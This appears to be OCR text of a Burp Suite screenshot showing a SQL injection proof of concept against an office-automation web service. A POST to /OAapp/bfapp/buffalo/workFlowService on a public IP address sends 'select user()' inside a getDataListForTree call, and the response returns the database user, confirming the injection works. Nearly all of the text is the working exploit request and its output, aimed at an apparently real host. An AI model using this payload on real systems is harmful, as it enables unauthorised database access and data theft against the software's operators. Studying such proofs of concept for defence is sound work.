 Burp Suite Professional v2022.3.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn HaE
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://111.206.84.147:50001 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /OAapp/bfapp/buffalo/workFlowService HTTP/1.1
2 Host: 111.206.84.147:50001
3 Accept-Encoding: identity
4 Content-Length: 103
5 Accept-Language: zh-CN,zh;q=0.8
6 Accept: */*
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
8 Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
9 Connection: keep-alive
10 Cache-Control: max-age=0
11 Cookie: JSESSIONID=07CF4B4C4991565693C267604FCA8358
12
13 <buffalo-call>
14 <method>
getDataListForTree
</method>
15 <string>
select user()
</string>
16 </buffalo-call>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=EC0693F9A1B62A7B2BD733FCF8C9B60E;
Path=/OAapp; HttpOnly
3 Content-Type: text/xml;charset=utf-8
4 Vary: Accept-Encoding
5 Date: Wed, 14 Dec 2022 15:53:01 GMT
6 Content-Length: 195
7
8 <buffalo-reply>
<list>
<type>
java.util.ArrayList
</type>
<length>
1
</length>
<map>
<type>
java.util.HashMap
</type>
<string>
user()
</string>
<string>
htsoftware@localhost
</string>
</map>
</list>
</buffalo-reply>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 10
Response Headers 5
Done
411 bytes | 77 millis